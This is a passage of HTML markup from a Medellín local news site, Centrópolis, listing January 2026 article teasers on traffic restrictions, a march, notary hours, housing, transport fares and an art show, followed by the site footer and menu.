				<a href="https://www.centropolismedellin.com/pico-y-placa-en-medellin-viernes-16-de-enero-de-2026/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Pico y Placa en Medellín viernes 16 de enero de 2026" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-15-at-2.59.55-PM-980x735.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-15-at-2.59.55-PM-480x360.jpeg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-15-at-2.59.55-PM-1080x675.jpeg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-15-at-2.59.55-PM-1080x675.jpeg" alt="Pico y Placa en Medellín viernes 16 de enero de 2026" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-15-at-2.59.55-PM-980x735.jpeg 980w, https://www.centropolismedellin.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-15-at-2.59.55-PM-480x360.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/pico-y-placa-en-medellin-viernes-16-de-enero-de-2026/">Pico y Placa en Medellín viernes 16 de enero de 2026</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Con el objetivo de facilitar la movilidad durante la temporada de Navidad y fin de año, la Alcaldía de Medellín anunció la suspensión temporal de la medida de pico y placa en la ciudad. La decisión busca mejorar la circulación vehicular en una época caracterizada por...</p>
</div><a href="https://www.centropolismedellin.com/pico-y-placa-en-medellin-viernes-16-de-enero-de-2026/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35494" class="et_pb_post clearfix et_pb_blog_item_0_3 post-35494 post type-post status-publish format-standard has-post-thumbnail hentry category-seguridad category-principal">

				<a href="https://www.centropolismedellin.com/atentos-convocan-a-marcha-antiimperialista-este-jueves-en-medellin/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Atentos: convocan a &#8220;marcha antiimperialista&#8221; este jueves en Medellín" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2021/05/protestas-2.png 1080w, https://www.centropolismedellin.com/wp-content/uploads/2021/05/protestas-2-480x283.png 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2021/05/protestas-2.png" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2021/05/protestas-2.png" alt="Atentos: convocan a &#8220;marcha antiimperialista&#8221; este jueves en Medellín" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2021/05/protestas-2.png 1080w, https://www.centropolismedellin.com/wp-content/uploads/2021/05/protestas-2-480x283.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/atentos-convocan-a-marcha-antiimperialista-este-jueves-en-medellin/">Atentos: convocan a &#8220;marcha antiimperialista&#8221; este jueves en Medellín</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Es posible que se presenten afectaciones al tránsito automotor en distintas vías del sector de El Poblado Para la tarde de este jueves 15 de enero fue convocada en Medellín una marcha de antorchas en defensa de la soberanía, que se desarrollará en el sector de El...</p>
</div><a href="https://www.centropolismedellin.com/atentos-convocan-a-marcha-antiimperialista-este-jueves-en-medellin/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-17970" class="et_pb_post clearfix et_pb_blog_item_0_4 post-17970 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-destacado-2">

				<a href="https://www.centropolismedellin.com/notarias-turno-este-sabado-medellin/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Notarías de turno este sábado en Medellín" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/10/Notaria-5-1-980x735.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2025/10/Notaria-5-1-480x360.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2025/10/Notaria-5-1-1080x675.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2025/10/Notaria-5-1-1080x675.jpg" alt="Notarías de turno este sábado en Medellín" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2025/10/Notaria-5-1-980x735.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2025/10/Notaria-5-1-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/notarias-turno-este-sabado-medellin/">Notarías de turno este sábado en Medellín</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Por medio de la resolución 00653 del 2025, la Superintendencia de Notariado y Registro (SNR) determinó los turnos en los que las notarías del país prestarán servicio al público durante los sábados de 2025 y enero de 2026.&nbsp; Para determinar estas jornadas se tiene...</p>
</div><a href="https://www.centropolismedellin.com/notarias-turno-este-sabado-medellin/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35489" class="et_pb_post clearfix et_pb_blog_item_0_5 post-35489 post type-post status-publish format-standard has-post-thumbnail hentry category-movilidad">

				<a href="https://www.centropolismedellin.com/pico-y-placa-en-medellin-jueves-15-de-enero-de-2026/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Pico y Placa en Medellín jueves 15 de enero de 2026" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2024/03/Pico-y-Placa-Medellin-01-980x673.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2024/03/Pico-y-Placa-Medellin-01-480x329.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2024/03/Pico-y-Placa-Medellin-01-1080x675.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2024/03/Pico-y-Placa-Medellin-01-1080x675.jpg" alt="Pico y Placa en Medellín jueves 15 de enero de 2026" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2024/03/Pico-y-Placa-Medellin-01-980x673.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2024/03/Pico-y-Placa-Medellin-01-480x329.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/pico-y-placa-en-medellin-jueves-15-de-enero-de-2026/">Pico y Placa en Medellín jueves 15 de enero de 2026</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Con el objetivo de facilitar la movilidad durante la temporada de Navidad y fin de año, la Alcaldía de Medellín anunció la suspensión temporal de la medida de pico y placa en la ciudad. La decisión busca mejorar la circulación vehicular en una época caracterizada por...</p>
</div><a href="https://www.centropolismedellin.com/pico-y-placa-en-medellin-jueves-15-de-enero-de-2026/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35485" class="et_pb_post clearfix et_pb_blog_item_0_6 post-35485 post type-post status-publish format-standard has-post-thumbnail hentry category-economia category-destacado-3">

				<a href="https://www.centropolismedellin.com/quiere-comprar-vivienda-medellin-asesora-familias-para-cumplir-su-sueno/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="¿Quiere comprar vivienda? Medellín  asesora familias para cumplir su sueño" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Edificios-Isvimed-e1768484915410.jpg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Edificios-Isvimed-e1768484915410-480x270.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Edificios-Isvimed-e1768484915410.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Edificios-Isvimed-e1768484915410.jpg" alt="¿Quiere comprar vivienda? Medellín  asesora familias para cumplir su sueño" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Edificios-Isvimed-e1768484915410.jpg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Edificios-Isvimed-e1768484915410-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/quiere-comprar-vivienda-medellin-asesora-familias-para-cumplir-su-sueno/">¿Quiere comprar vivienda? Medellín  asesora familias para cumplir su sueño</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Comprar vivienda en Colombia se ha convertido en un desafío cada vez más complejo para miles de familias, especialmente aquellas que aspiran a una Vivienda de Interés Social (VIS). El reciente incremento del salario mínimo, que en teoría busca mejorar el ingreso de...</p>
</div><a href="https://www.centropolismedellin.com/quiere-comprar-vivienda-medellin-asesora-familias-para-cumplir-su-sueno/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35482" class="et_pb_post clearfix et_pb_blog_item_0_7 post-35482 post type-post status-publish format-standard has-post-thumbnail hentry category-movilidad">

				<a href="https://www.centropolismedellin.com/pico-y-placa-en-medellin-miercoles-14-de-enero-de-2026/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Pico y Placa en Medellín miércoles 14 de enero de 2026" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2024/04/Pico-y-Placa-15.jpg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2024/04/Pico-y-Placa-15-980x645.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2024/04/Pico-y-Placa-15-480x316.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2024/04/Pico-y-Placa-15.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2024/04/Pico-y-Placa-15.jpg" alt="Pico y Placa en Medellín miércoles 14 de enero de 2026" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2024/04/Pico-y-Placa-15.jpg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2024/04/Pico-y-Placa-15-980x645.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2024/04/Pico-y-Placa-15-480x316.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/pico-y-placa-en-medellin-miercoles-14-de-enero-de-2026/">Pico y Placa en Medellín miércoles 14 de enero de 2026</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Con el objetivo de facilitar la movilidad durante la temporada de Navidad y fin de año, la Alcaldía de Medellín anunció la suspensión temporal de la medida de pico y placa en la ciudad. La decisión busca mejorar la circulación vehicular en una época caracterizada por...</p>
</div><a href="https://www.centropolismedellin.com/pico-y-placa-en-medellin-miercoles-14-de-enero-de-2026/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35479" class="et_pb_post clearfix et_pb_blog_item_0_8 post-35479 post type-post status-publish format-standard has-post-thumbnail hentry category-movilidad category-principal">

				<a href="https://www.centropolismedellin.com/nuevos-precios-de-transporte-publico-en-medellin-y-el-area-metropolitana-en-2026/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="Nuevos precios de transporte público en Medellín y el Área Metropolitana en 2026" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2018/04/Metroplus-Medellin.jpg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2018/04/Metroplus-Medellin-480x251.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/04/Metroplus-Medellin.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/04/Metroplus-Medellin.jpg" alt="Nuevos precios de transporte público en Medellín y el Área Metropolitana en 2026" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2018/04/Metroplus-Medellin.jpg 1080w, https://www.centropolismedellin.com/wp-content/uploads/2018/04/Metroplus-Medellin-480x251.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/nuevos-precios-de-transporte-publico-en-medellin-y-el-area-metropolitana-en-2026/">Nuevos precios de transporte público en Medellín y el Área Metropolitana en 2026</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Este sábado 10 de enero de 2026 empezaron a regir los ajustes en las tarifas del transporte público tanto en Medellín como en los municipios del Valle de Aburrá, luego de la aprobación técnica por parte del Área Metropolitana del Valle de Aburrá y la Alcaldía de...</p>
</div><a href="https://www.centropolismedellin.com/nuevos-precios-de-transporte-publico-en-medellin-y-el-area-metropolitana-en-2026/" class="more-link">leer más</a></div>			
			</article>
				
			<article id="post-35476" class="et_pb_post clearfix et_pb_blog_item_0_9 post-35476 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">

				<a href="https://www.centropolismedellin.com/el-centro-de-medellin-abre-espacio-a-los-talentos-regionales-del-arte-antioqueno/" class="entry-featured-image-url"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt="El Centro de Medellín abre espacio a los talentos regionales del arte antioqueño" class="" width="1080" height="675" data-lazy-srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Salon-de-Talentos-Regionales-4-980x653.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Salon-de-Talentos-Regionales-4-480x320.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Salon-de-Talentos-Regionales-4-1080x675.jpg" /><noscript><img decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Salon-de-Talentos-Regionales-4-1080x675.jpg" alt="El Centro de Medellín abre espacio a los talentos regionales del arte antioqueño" class="" width="1080" height="675" srcset="https://www.centropolismedellin.com/wp-content/uploads/2026/01/Salon-de-Talentos-Regionales-4-980x653.jpg 980w, https://www.centropolismedellin.com/wp-content/uploads/2026/01/Salon-de-Talentos-Regionales-4-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" /></noscript></a>
														<h2 class="entry-title">
													<a href="https://www.centropolismedellin.com/el-centro-de-medellin-abre-espacio-a-los-talentos-regionales-del-arte-antioqueno/">El Centro de Medellín abre espacio a los talentos regionales del arte antioqueño</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>El Centro de Medellín sigue consolidándose como punto de encuentro cultural con la llegada del Gran Salón de Talentos Regionales en el Arte, una exposición que reúne cerca de 90 obras de artistas plásticos autodidactas provenientes de distintas subregiones de...</p>
</div><a href="https://www.centropolismedellin.com/el-centro-de-medellin-abre-espacio-a-los-talentos-regionales-del-arte-antioqueno/" class="more-link">leer más</a></div>			
			</article>
				
				</div>
				</div> 
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3_tb_body et_pb_sticky_module et_pb_image_sticky">
				
				
				
				
				<a href="https://www.corpocentro.com/" target="_blank"><span class="et_pb_image_wrap "><img width="626" height="625" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20625'%3E%3C/svg%3E" alt="" title="" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2020/02/adaptación-campaña-1-1.png" /><noscript><img width="626" height="625" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2020/02/adaptación-campaña-1-1.png" alt="" title="" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_with_border et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="pie" class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;">Noticias</h3>
<p style="text-align: center;"><a href="/movilidad-en-medellin/">Movilidad</a><br /><a href="/infraestructura-en-medellin/">Infraestructura</a><br /><a href="/cultura-en-medellin/">Cultura</a><br /><a href="/economia-en-medellin/">Economía</a><br /><a href="/noticias-de-opinion-en-medellin/">Opinión</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="pie" class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;">Nosotros</h3>
<p style="text-align: center;"><a href="/quienes-somos/">¿Quíenes somos?</a><br /><a href="/contactenos/">Contáctenos</a><br /><a href="/paute-con-nosotros/">Paute con nosotros</a><br /><a href="/terminos-y-condiciones/ ">Términos y condiciones</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img width="714" height="174" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20714%20174'%3E%3C/svg%3E" alt="" title="logo centropolis" class="wp-image-26384" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" /><noscript><img width="714" height="174" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" alt="" title="logo centropolis" class="wp-image-26384" /></noscript></span>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/periodicocentropolis/'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/Centropolis_med'
              class='icon et_pb_with_border'
              title='Seguir en X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/channel/UC7MDomrHyDIgyTVpoYYueLw?sub_confirmation=1'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/centro_de_medellin/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">© 2026 Todos los derechos reservados CORPOCENTRO | Hecho con pasión por <a href="https://www.neociclo.com.co/">NeoCiclo</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_section_regular et_pb_section--fixed et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<a href="https://www.centropolismedellin.com/"><span class="et_pb_image_wrap "><img width="500" height="500" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" title="favicon centropolis" class="wp-image-24311" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" /><noscript><img width="500" height="500" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" alt="" title="favicon centropolis" class="wp-image-24311" /></noscript></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="/suscripcion-edicion-digital/">Suscríbase</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_footer et_pb_equal_columns et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div data-dsm-popup-order-class="et_pb_icon_0_tb_footer" data-dsm-popup-id="24068" data-dsm-popup-cookie-consent="off" data-dsm-popup-position="top-center"  data-dsm-popup-position-tablet="top-center" data-dsm-popup-position-phone="top-center" data-dsm-popup-position-type="fixed"  data-dsm-popup-animation-in="fadeIn" data-dsm-popup-animation-out="fadeOut" data-dsm-popup-trigger="module" data-dsm-popup-close-trigger="true" data-dsm-popup-type="inline"         data-dsm-popup-background="rgba(0,0,0,0.8)" data-dsm-popup-button="on" data-dsm-popup-close-button-placement="true" data-dsm-popup-close-font-icon="M" data-dsm-popup-fullwidth-width="on" data-dsm-popup-removal-delay="500" class="et_pb_module dsm-popup-module dsm-popup-trigger et_pb_icon et_pb_icon_0_tb_footer">
				<span class="et_pb_icon_wrap "><span class="et-pb-icon"></span></span>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu-1" class="et-menu nav upwards"><li class="et_pb_menu_page_id-23181 menu-item menu-item-type-post_type menu-item-object-page menu-item-24464"><a href="https://www.centropolismedellin.com/noticias-del-centro-de-medellin/">Noticias</a></li>
<li class="et_pb_menu_page_id-16802 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16802"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Especiales</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-28843 menu-item menu-item-type-post_type menu-item-object-page menu-item-28856"><a href="https://www.centropolismedellin.com/ediciones-especiales/huertas-urbanas-que-dan-vida-al-centro-de-medellin/">Huertas Urbanas</a></li>
	<li class="et_pb_menu_page_id-34775 menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://www.centropolismedellin.com/ediciones-especiales/vive-el-centro-aventurate-en-el/">Vive el Centro, Aventúrate en él</a></li>
	<li class="et_pb_menu_page_id-16793 menu-item menu-item-type-post_type menu-item-object-page menu-item-16803"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Juntos por la 10</a></li>
	<li class="et_pb_menu_page_id-26858 menu-item menu-item-type-post_type menu-item-object-page menu-item-26864"><a href="https://www.centropolismedellin.com/el-fuego-no-es-un-juego/">El Fuego no es un Juego</a></li>
	<li class="et_pb_menu_page_id-7694 menu-item menu-item-type-post_type menu-item-object-page menu-item-16805"><a href="https://www.centropolismedellin.com/cultura-en-un-centro-vivo/">Cultura en un Centro Vivo</a></li>
	<li class="et_pb_menu_page_id-16788 menu-item menu-item-type-post_type menu-item-object-page menu-item-16804"><a href="https://www.centropolismedellin.com/escuela-de-ciudadania/">Escuela de Ciudadanía</a></li>
	<li class="et_pb_menu_page_id-16917 menu-item menu-item-type-post_type menu-item-object-page menu-item-16928"><a href="https://www.centropolismedellin.com/coronavirus/">Coronavirus</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-24317 menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://www.centropolismedellin.com/movilidad-en-medellin/">Movilidad</a></li>
<li class="et_pb_menu_page_id-24321 menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://www.centropolismedellin.com/infraestructura-en-medellin/">Infraestructura</a></li>
<li class="et_pb_menu_page_id-24326 menu-item menu-item-type-post_type menu-item-object-page menu-item-24401"><a href="https://www.centropolismedellin.com/cultura-en-medellin/">Cultura</a></li>
<li class="et_pb_menu_page_id-24329 menu-item menu-item-type-post_type menu-item-object-page menu-item-24400"><a href="https://www.centropolismedellin.com/seguridad-en-medellin/">Seguridad</a></li>
<li class="et_pb_menu_page_id-24332 menu-item menu-item-type-post_type menu-item-object-page menu-item-24399"><a href="https://www.centropolismedellin.com/economia-en-medellin/">Economía</a></li>
<li class="et_pb_menu_page_id-24340 menu-item menu-item-type-post_type menu-item-object-page menu-item-24398"><a href="https://www.centropolismedellin.com/noticias-de-opinion-en-medellin/">Opinión</a></li>
<li class="et_pb_menu_page_id-24344 menu-item menu-item-type-post_type menu-item-object-page menu-item-24402"><a href="https://www.centropolismedellin.com/denuncias-en-medellin/">Denuncias</a></li>
<li class="et_pb_menu_page_id-821 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5595"><a href="https://www.centropolismedellin.com/edicion-impresa/">Edición impresa</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-25562 menu-item menu-item-type-custom menu-item-object-custom menu-item-25562"><a href="/edicion-impresa/">Ediciones impresas</a></li>
	<li class="et_pb_menu_page_id-17396 menu-item menu-item-type-post_type menu-item-object-page menu-item-17485"><a href="https://www.centropolismedellin.com/ediciones-especiales/">Ediciones especiales</a></li>
</ul>
</li>
